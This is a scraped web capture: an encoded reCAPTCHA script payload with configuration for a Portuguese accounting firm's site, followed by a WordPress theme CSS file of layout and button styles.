pcKENANsc1XCkcOEwoLCqlLDsMO4dsKfMMKVdzDCpsKbS8O5JMOYT0DDsUk9awHDtMOdNsKgw6zCgsKFLsOSw7orw60fwqPDjgJlZwLDiXPCqhBgPsODR8Kmf8OQFcKwDsKtwrE7w7nDswLCjcOMZsOlwq/CrEnCrsOhw5VTd0kNw6cQwoDCniHCixHDmhsSRcOXB8ONw7RQDsKLw4h7D2LDuXBmwpvDhQXDqW9RZBfDjMOZP8OzH8OOw4BYw70DZcKeFUdUwozDgMOSw6jDqMKoFGYCIsOqc8OWw4TDrcOLK8KBFsKiwrtcH8OAbcO/XsO6esOkRMOgwqDCmhlpw7tRLsKsbVkBJMOBwqzDtB3CjgFIw5rCtmbCu8KTw5TCkS/Cm8OswqDDqcKvQMOzCTPCrMOmPcK1RT5lW3NcWynCqjtkw5TCvX3DolLClMOJP8K0VFoZdGvDjcKXwogqJxbDmcOIwo/CnsO4w6EDKsOowr8TdcKzB8KCWMO0w6bDmMKxNFHCszxXT3MYwpd+RsONQy1ma8Odw47Cu8OQwrogGcOTw4DClgYmwoLCp8O8w6/DpMKlwplRw6HCm3bDtQvCt8K2wqPCvsO6wrnCgsOTwoLCs8K/XUYtQcKUw4hqwoYIcDTCo1LCvsKYwpfDqcKYEMKUwo7CmsOvPVMnbyMwFsKVe8OAw77DrULChE8Jwp/DlsKqwprDvH/Ds2XDszLClFbCmlAFwqcOwokNw7Brw4HDgB8+w5ZJw47Co8OXKsKdw5kXVcKow43DnWvCp1tER354BcO/NGbCrcKnw6x7fQnCp8KxNMOsCA5rwod/UWhvBQZowrJRTTkcw5cpwoBRSsKewo5yUcO8w6zCtn1FFsKkwoTCvMKCfMO5X8OSTnzDgcKUwrQQw4xgwohfHMK3w5lOw7TDvsKHBMKkbELDo8KQw4/DoMK1b8KcJMOLw58SwrkUTEBrwqfDpMOFwrjCtQnDgsOtw54gw4fDujHCsUJ5MsOKwqnDjiBRL3TCqlIsE8OpHMO5HsK4UwnDnwNRw7XCusOBF0bCg2UQZcOzCsKGwr0TY1bDki1ywo3CrToHwp/DozQ3YsK5VsOMEWbCu8OYw7jDtC7Du04uLcOew7bDs8OTPRjCpMKREcOfw4EGW2PDmDEGwpbDrH8ow65nwo1ywr/[base64]/CkgXDr8OJQsKEw5dGwoRPw60QC8Kswq3Cg10YdMOGcHnDvU3DjcOyQUXDozxbEEwwHsKJAUgdwoUbwq7DoEhmw43DhMK0w7/CrCg7NsKGwpPDqcOSwq9Swp8FDHg3bDjCrF3DuDbDhkrCs8KFBsKbwpDDvSrCo0QGw40ZKMKcFFjCksKsw6TCncKiDsKFZzMtwq5Ywol5w6VlwpRcbcOEGV4KOWgmf8OyKknCrsKXw6tEw6bCrg5iw50NwpkPwpF+bmpnFEMzM8OEeQ/Dul3DpsOdH1ZXwq/Dm8Odw7YdwqrDuFACQyMzw6XCoMKVFcOiFcKrw6ZhfUDCpRDCgDd3wq9EN8KJw5LCr8OFK8KlZGXDicOQGcKRJcKeOXbCv8Oow63CqAbDsgNGwokrOMKIwoECw7bClMOpCxjCisOhwoYJMB1bw5w9ZhASw4BrdsKHw4nDlcOvY2M1EhjDh8KOw5jDk1/CsMOAZ8KZKX7DusKzB1HClQdMOjJff8KWwqzCisKkw63DpxtNcsKwfmnDj3QVwotuwpjCq8KeDDtXBcKTRMOOU0rDvjfDp8KrLmBTOAIxw5rCiR/DoFrDtjXDl8O8OcKGGMKHwpXCg8OPEiVwwrLCkcOWJxVsw7rDo8KwwpnDs8OkYsK7VEJZw6sTwpokworDmMOxwrMPASrCjMKNw6JgOCMvwrobKsKjfzHCikEBC2hxw6lNQsOUHsKOw6gSwoZpCcKJfwNowq90wr/DqcK2VUVkwpHCh8KFwqDCpMOgKwDCoSMTw5PDgTs2ZsOlTFAYdhjDkw3CjStGw7Q1IwdHwqdDe8OOTj0+w5bDpiLDo8Kxw4dwwqvDr8OdwpnCjDUDEMOkwpzCrsO4UMK/eB7ClhXDp0zDucOOdcKsw6ocwrDDtRgVwqxywr/CqHsdwoLDrUPDg8ONwqbDqcK5A8KvRmtGw7jDrxoGEcKKw4krwrFDw6ELCRNrd8KWw6BbHnd+w7Jqw4TDgmwRYMOsXT1UIjbCp3vDuRtzwrl+w67DlMK9JsKbXmcDVsOIF8K/wqE9wpM8BAXDq3pkZMObE2jCoSrCusK0wowREcKrS8OEw5htwooww7vDkgZZw5cFwrB2UcOiJnghw4DCs8KzLVLDqcOgw5VQwpRYwp4DX1HDi27DgTfDlkEOPQc/bMKBL8KOw4AWND3DvMKQw6nCosKwEVrDghnDksOzDsO7Jg7Cm8KEw64Iw4EQwqnDmGYnwr3CnTXCn8KtwqlKODZ6w7gMw6TDisOTUiDDiT/[base64]/Ch8Ofwr7CmsOgJ2DDhcOiw4kaw5bCjEbDqm5qwrbDuFdnwrLCnsOjB8KVwrLDqMOBLSQDw4zCo0Jva8OFwoNSH8OPw5ccBlN9JcKWW8KcdzfDoS90wpQOw5LDucKMwo4wSsOgw57CsMOGwr3Dkm/[base64]/wpTCuVzCmCUlb8OIw4jCiA/CjMK/OsOub8ORwqVTw6BfDmIbw6TCrSbCl8OSacKIw5slw4YEEcOmwqQjwrzDvh8BOBQ0bFBqw7VnVMKQw4FKw43DgMO/wrcnwoXDhDnCkMK+wr/CliLDsCRnw70PLHjDjGZDwrTDmF3CqUzClMKewpjDisKUKMK0w79Awr48X0NZemtKw69Pw4zDvnnDtMK8wpDClMOmw5fDpcKHMQpFFQFHMmx5XkHChcK5w5oHw49wFsKBScOww4LCmcO4EMOdwqHCr3ZTA8KCKzXChGgiw7nDownChGY/[base64]/w77ChCNcwo3CsBLCkF3Du8K3WC7Cq3ljN8KWw4Vxw5ZcIMO8FnUIDMOfMsKZwqZ/[base64]/Ct8KMckTDiV/CgcKPw54mDcORwqnClsK0b8OVPnbDh8KNwoZUwqTClsKfw7LDs0TCkHIow59PwqIQw5TCosObwojDrMOfT8KlLMO5w75NwrnCr8K3wotMwrzCuA5oB8KzScOsalHCi8KYEFnClMOkwpQhw5x/w681J8OJbMKpw6AVw47CgHDDiMO2worCicOxSTAxw6Q1dsOdX8KQWMK8SsOqLyfCr0Etwr3DlMO3wr3Chkwia8K8SQIXf8OTw5hRwrdUEBnDvyRdwrl1w6jCsMKAw5FVBcOGwoLDlMO5DGbCkcOlw6pPw58Uw6gPJ8KMw5ljw4VXJC/Do1TCk8K2w7gFw6o7w4TCncKDLcKcADrDpsKBK8O9EDnCj8KAX1PCpXpCPjjCow3DjW8secOFP8KIwqvDgMK6RcKMwrpqw44OUU8dwosnw67Cv8OlZcKnw4E4wrcRP8KtwqLCncOCwpwgN8Ksw45Wwp3Cp0LCgsO7w6nCncKmwoJuPsKERcK9wq/DvBXCqsKbwoMaFiUgc3jCt8KAamImL8KgeXPCjMOjwpDCrQAHw7HDrEDCsn/CiRoPBMKWwqnCt2d5wpDChnJCwp/CpHLCtMKVBEgDwoTCq8Kmw7fDhkTCm8O9B8OOVSslNAFwZcOnw7zDjm0YbT3DrMOMwrrDksKuQ8Kpw6dZYR3Cm8OeJQVGwqrCv8OVw497w54lw4/CiMOlf1gTe8OlP8Ovw6vClMO8d8K2w7MGFcKTwqDDkAh+KMKjNMOaPcKrdcK6LzXCtsKPVVtsIRxGwqltIjRxHcK9wqNqeQ5fw6EWwr/CpB3Do0hYwpg7djfCqMK1wp4/CcO+wocuwqzDjFDCvC94fVjCl8K/HsOyHVnDvV7DqQ0Rw7HChWlFB8KCw4NxUzTChcO1woTDisOWw63CqcO3CsORE8KncsObQcOkwo93QMKBdDQGwpHDnlnDtsKLQ8Oew7Ygc8OoQMOlw5FZw7I/[base64]/DtTXCgVEPw6lOPsOVw4PCoTHDhsKPw5Yqwp3Cq0RrwqBQRcOXIsKSSsKvR2nDkCcECVwSKcOEHgo1w7TCuGvDnsKjw4bCj8KGCxNpwoobw5JVeCEAw4vCkGvCqsKTKQvDrgLCtkfChMK/[base64]/[base64]/[base64]/Cl1cNG8KbwqnCqwAjAiLCmDdKAMKVdsOhcD3DuMOhwpAIC8OVITZ9w7EWw7nDpsO5NRHDgE/DhsKtG18ww7rDi8Kjw5XCksKkwpXDrWAawp/CmhXDr8OnGnp/[base64]/wo/Doj8jwq4PVSnCqcKcw7LCiMKhAsOdS2jDl8OCChXDmEzDjsKNw4AWUsKuw6vChAnCksK/bVpWLsKYRcOPwoHDjcO+wqU2wrzDgEQ5w6zCscKqwrYfSMOAacOuMWTCr8KMUcKxw745JGICQMKKw79JwrNmQsK2L8Klw4nCsxvCoMKLL8Ogd37DhcK9OsK4bcOZwpBWwpnCi8KBaTwMMsO0Uw9ew5VOw6wIaQ4NP8OedB1ya8KoOSLDsi7Ch8Ktw7hHwq/CgcKjw7fCisK/[base64]/DhAJFa8OVUBXDhsKqXMOowolKwp/CuBvCksKDwr9Ew6cmwo7CjGI+ZcKxA28Gw7BPwp0wwpTCrSgMTcKEw4RvwrPDnsOlw7HDiygpLXfDgMKswq0Jw4PCrH5BdsOwW8KDw7EMw44hPALDu8Obw7XDuSZkwoLChXw3w4PDtWEew7rDr2dfwrBfFA/[base64]/DrMOyAcK+e8OtPMK3P2jCqsK2wpTDu8OuKhRWUFHCnCpfwozCvS/CqcOSGMO1IMO4e0ZSfMKYwqzDs8O/w6hnLcOafsOFaMOpNcK2wpNgwqMWw53CjE9PwqzDjXhvwpXCgCtNw4fCk3ZjWmtvIMKUw7IOWMKkDcOwTsO6LcO/Dk0IwoQgJEPDmcOAwqrDszrClGMRw6dEacO4I8KNwpLDnUV+cMOIw6jCszlKw7/[base64]/HlMwbRDCrSBIwqHDinEKHcOTIMOZw7nDjlvCnihlwpILbMOFMQBIw6BWPVDDnsKDw611w4xCYFTDrlcpcMKNw65lA8ODa0fCs8K5wqTCsCfDk8OKw4dTw6UxTcOpdsKZw4HDmsKpQj7CksOSwp/Cp8Oray3Cq1XCpCNDwoJkwo3Co8O/amvDtTLCucOIBCrChcOgwqtZIMO6w6Agw5haAxQ6ZcKtDmPCsMORwr5IwpPCgMKgw4tMLDjDhU/CnxNyw50TwqsFKCYIw5kUV2/[base64]/elw+wpswwpBiw7XDvsKrIMOEw7vDjsOkZjNKOEjDgMOawo5sw5V7wrzDshXCrcKjwrJ4wpXCkSbCl8OCOgAyJmHDo8OFbzAdw53DownCgsOsw6dkP3IIwql9AcO7XcOuw48kwp9rGcKJwozCjsKTIsKYwodEIWDDq0VLNsKxWSXDpXV+wp/DlVJNw5AAGsOMTBvCvijDr8KYaVDCiA0Vw4sMf8KAJcKLfnwsRH7Cg0/[base64]/DkW3DnXHDkcOhNn3CrsOHdD/DvMOIwobChGbDnMKoMATDqcKeZcKmw5fCiBfDrVtfwqo4BVjCsMO9EcKIUcO5f8O/cMKrw5w2QVfCuSTDiMKHGMKMw6nDmxPCsmghw6TCscOzwpvCp8K5DSTCn8Oyw7gTBDjCmMK+Pkl5S2zDg8KaTA1PYsK8DsKnR8K/w4/[base64]/[base64]/CnMOPZDoTR2zClMO/w7vClcOKw4jDl8KPwp1yK2nCu8OJfsOKw7bCmS9OXMO9w4hMK2jCqsKhwrLCmTXCosKlPwPCjhfCrTU0f8OOIVvCr8OFw78WwpfClEM8BW09H8Oow4cQVcK0w4AfWH7Cl8KjeFHDmMOEw5VMw6jDn8Kuw79/XCs0w4PCrzJ5w6VpWT0fw7PCpcKVw5nCr8Owwq1swpHDgTNBwrzCjMOJLcOrw6VQcsOFBQTCgH7Cp8OuwrrComIfXMO1w4RWGXAkX3zCksOYEjfDm8Kowp4Kw4EOaVbDjx0AwrTDjsKQwqzCn8O5w7xjdGIcaG0hYwTCmsOlXWRcw7/ChA/CpTE+woE6w68hwpXDkMODwr4Pw5fCscK8wrLDikHDjzHDjB1Mw61KLG3CtMOgw7PCscK5w6jCqcOkf8KJccOYw5fCnUPCjcKdwr9owrvCoFt/w5vDtsKeFTkkwr7CtATDjS3CocOlwonDsGg2wrFwwr3DnMOnD8KHNMKIPiIYFjIxL8KSwoIkwqkeIExsRsORLn5REh7DpBlmV8OtIjUhH8O1DlbCm3zCqkI/[base64]/LcO4w4rDgTfDh3rDlMOFLMKYaMOKwp/[base64]/[base64]/DksOMUMOJw7fDjw7CqMOkwr04WcOqGinDkcOgIWUhPsOiw7/[base64]/Du0DDjzLCrcKVehBcKcKmwrEiLnXCvsKUwpICR3XCrMKsNcKrGDZvTcKbdWEJKsKQdcKAKnIcS8K6w7zDrsKVGMKoNis7wqPCgAlUw53DlCfDjcK0wocWBV3DvcKdBcKqScOoQMKcWDFTwpdrw7vCkw/Cm8OJCG7Dt8KdwpLChcOtG8KgVxMbDMK0wqXDoB4XHn4RwrbCu8OXJ8KOb0NFFMKvwqTDmMKtwoxbw5rDtMOML3LDvhtdfXd5fMO4w6howqDDkVvDtsKtDsOfcMOya1dgw5pAdCxgXX9Kwr51w7zDl8KrKsKFwobDiGzCicOcD8Obw5Rfw78/w6UASWgoSxTDuDZMfcKcwpdcdBjDiMO2Wxpdwq55V8OgT8OxQyB5w4gzKMKBw4DDg8K0KiLCgcOnVy8fw4p3fx1wAcO9woLDpmJFHsOqw6rCisK/wq3DljHCq8OUwoLDk8OtdsK1wpPDr8OHMMKbwq7Dr8Olw64bSMOqwq49w4TClnZsw60AwpUswp1nXwHCmBVuw5tBQ8OQbsOOXcKKwrJkCsOcQcKqw4XDk8OUS8Kbw47CihM2LTTCqXbDjRPCj8Kewrpiwrkqw4MEEsKww7F6w5hONl/CssOjwoXCicOLwrXDsMObwobDqWrDkMKrw65ew4Ifw7HDsG7Cry3CgyJfNsOLw4Jnw77Dt0zDomvCmQArL3HDvUTDrmECw50fBB7CtsO0w5PDrcO/[base64]/DjDTCjsOxwpkVw6bDnVVnAmFKMExKwoANwrLCtUPCphzCphNEw61ddWdRFkDDvsOYHcOaw5slKy1FYTXDvcKuSEB8YkAsecOnbsKjBRdXYibCucODa8KDPB96YS9vYTdewpHDvy4uHcKAwqHCiQvCigpUw60swoEzJHAsw6fCiFzCvFzDvMOzw5MEw6QNecO/[base64]/DvsOewoFKDkPCjx15w4xtw6HCr8OJWMK/[base64]/[base64]/[base64]/CrgvClXQHNH7DjcKTw4YZwo3CqHHCp8KNw6trw45XJCzCggRAwqzCs8KLMsKOw7tJw6ZxdMK9V00xw4bCvyfDuMOFw6omTF4FYVzCtlbCsDQ5wp/[base64]/w7XDuMKsC8KpbFhgwoFtwp/CmzsWUB8uOwhlwprCjcKkI8OMwrLCscKMNxkJADVLPDnDvgHDrMO1dV/CpsOMOsKOQcOGw6kfw7g/[base64]/wqN6G8OwPnE/wp7DtknCnMOcwpHCqsODwr1QIiTCikgRw67Ct8Obwo02wogiwo/[base64]/CtgUZwpNaOkvCnA7ClULDqsOYwofCrQ5+XMOBwqjDvMKKM3wBDgFFw5dhVMOiw5vDnG5ewpMiHgwUw6cNw4vCgzFfMxx+w61tasOfFcKAwr/Do8KZw496w7vCgQXDucO+wo0VIcKrw7ZVw6RQMAxZw6ctNsKGMCXDmsO4BMOFesKLA8ObGcOxSjPCnsOpDcKQw5c+IlUKwr/ChwHDkj7DncOoMybDqUkDwop3EMKpwr0bw7Z2Y8KWF8ODJgU/HVIdw484w6vCixXDqndEw67Dg8KTMAoSRcKgwonDkGB/w78zeMKpw5zDg8OKw5HCqk/ClCBcfWNVfMONJsOhaMOoRsOVw7JIw7YKw4sIfMKcw5YVGsKZK0cOAMO5wpx0wqvCvjM3DioTw6MwwpLClBgJwpnDhcOgFTYAD8OvFHPCrU/[base64]/w4vCsgBuw4RuwovDrhFFWMKBC8OFOTnDkj9SC8K/wpFBwrLCvGlfwpRcwpgceMK7wpJTwpXDn8OYwrogHlvCiw3Cp8OrTEHCvMOmOXLCkMKGwrIYfnM4CwlLw7k8XsKTA3t7TXwFPMO7E8KZw5FORwPDiEsiw68ow49vw4vCjjLCmsK/[base64]/Cqjd+w6/CvMKBw4HDmWpVwp3CiMKgwp9zw4xrw6XDvkcDenvCmcOXZMKKw6JAw7/[base64]/[base64]/f8OEwqjCrsO7wqTDnDTCnsKbVD06w6bDiArChl3DlyvDhsO6wrJ2wrrCocOqw75ORmtcHcKnTk4PwqnCqgFUWjhxTMO6VMKtwqHDvAFuw4LDsAs5w7/DhMKdw5h+wpDCsjfCnGjDqcO0ScKWAMKMw78PwpYuwqDCrcO4fkdCdybCrsKBw59dw5XClQEyw59oM8KZwo7CmcKJGsKYwq/DjcK5w70zw5dvGF5hwo9HEg7CkFTDq8O8D1jCuEjDsDhLK8O1wp7Dn2EMw5LCv8KZOXdbw6TDssOnV8KVcHLDmTvCgwkxwopSe23CgMOow68lfVHDoxfDvsOgaG/DrMKjAClBFcK5Hj9/wpHDuMOkXSEuw7dyUgoww6UWJyHDncKRwpFSIsKBw7LCksOeEibDlcO/[base64]/[base64]/DsHxmwozClU3DscOCesKcw7/DncKXwo3DssOtw7XDtjrCv3pCw4zCuGN2SsOnw6Niwq7Chg7DvMKEAcKLwo/DjMO8McKMwq1gDgzDtsOcDgYBPkxHGktyOQDDk8OBeHoHw61jwrALJ0d6wpTDocKYTkRvdcKKCV1mSi4RI8K7U8O+M8KlMsKQwqoDw69vwrsUwqQ8wq96YhErCHhkwrAsKA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcBDfslAAAAAH3_94onZsQckPP-rH4wrFopbfAB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vinhadocontador.pt:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt/policies/privacy/\x22,\x22https://www.google.com/intl/pt/policies/terms/\x22],\x22j3Wf8u95B9beoRkqdImmZOxucth6hxyS2EyD3txySTE\\u003d\x22,1,0,null,1,1769160256480,0,0,[48,20],null,[113,240,142,94,77],\x22RC-wiLvJ-VdFrYGMg\x22,null,null,null,null,null,\x220dAFcWeA50gFwv1tHHtFw-8-1ZnQC3dwSsOkxCUK3cSCYADjEr04ruJvbHpxX3comLLGh2S29FEi96COvqH-SLOqJcsQmIFEDDFw\x22,1769243056326]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vinhadocontador.pt/wp-content/uploads/dynamic_avia/avia_posts_css/post-98.css?ver=ver-1767711199
body_size: 1900
content:
.flex_column.av-9zv8p-0fd298645c174aee67f51a409e9dedab{padding:0 0 0 0} .avia-image-container.av-xwo9-921d343e0036bb26e929087ef17a905e img.avia_image{box-shadow:none}.avia-image-container.av-xwo9-921d343e0036bb26e929087ef17a905e .av-image-caption-overlay-center{color:#ffffff} #top .av_textblock_section.av-85wh1-893be9c3cb51a0d80f278b7623366ff8 .avia_textblock{color:#ffffff} #top .hr.hr-invisible.av-7ba8h-cbf5d3175125b73dd0dde28b0eb2fb37{height:10px} #top .hr.av-6dnqp-1b29788c7a783fbe5c9e604e0a9451f7{margin-top:0px;margin-bottom:30px}.hr.av-6dnqp-1b29788c7a783fbe5c9e604e0a9451f7 .hr-inner{width:50px;border-color:#b7b7b7} #top .hr.hr-invisible.av-4zl1h-7b23591ae77896880f7e544fb5eb0613{height:60px} #top .avia-gallery.av-4k4a-2bea9686c82b4e2e27372b1def518e3b .avia-gallery-thumb a{width:16.6667%} #top .hr.hr-invisible.av-10gf6-07d9815d8924ca50b430fd0b16b1859d{height:60px} #top #wrap_all .avia-button.av-lx3ah8fs-2018344394fa2876f0981008849265ce{font-size:16px;transition:all 0.4s ease-in-out}#top #wrap_all .avia-button.av-lx3ah8fs-2018344394fa2876f0981008849265ce:hover{color:white;transition:all 0.4s ease-in-out}#top #wrap_all .avia-button.av-lx3ah8fs-2018344394fa2876f0981008849265ce:hover .avia-svg-icon svg:first-child{fill:white;stroke:white} #top #wrap_all .avia-button.av-m7dl64k9-db75e17729a71c6bef4988d958f0e47b{font-size:16px;transition:all 0.4s ease-in-out}#top #wrap_all .avia-button.av-m7dl64k9-db75e17729a71c6bef4988d958f0e47b:hover{color:white;transition:all 0.4s ease-in-out}#top #wrap_all .avia-button.av-m7dl64k9-db75e17729a71c6bef4988d958f0e47b:hover .avia-svg-icon svg:first-child{fill:white;stroke:white} #top .hr.hr-invisible.av-w9q6-34ba41a7839482a90f2d80320c62d5b3{height:40px} #top #wrap_all .avia-slideshow .av-slideshow-caption.av-lhz4rvdu-34bafad676ad55e0ff075fd0f108c228__0 .avia-caption-title{font-size:24px;color:#ffffff}#top #wrap_all .avia-slideshow .av-slideshow-caption.av-lhz4rvdu-34bafad676ad55e0ff075fd0f108c228__1 .avia-caption-title{font-size:24px;color:#ffffff}#top #wrap_all .avia-slideshow .av-slideshow-caption.av-lhz4rvdu-34bafad676ad55e0ff075fd0f108c228__2 .avia-caption-title{font-size:24px;color:#ffffff}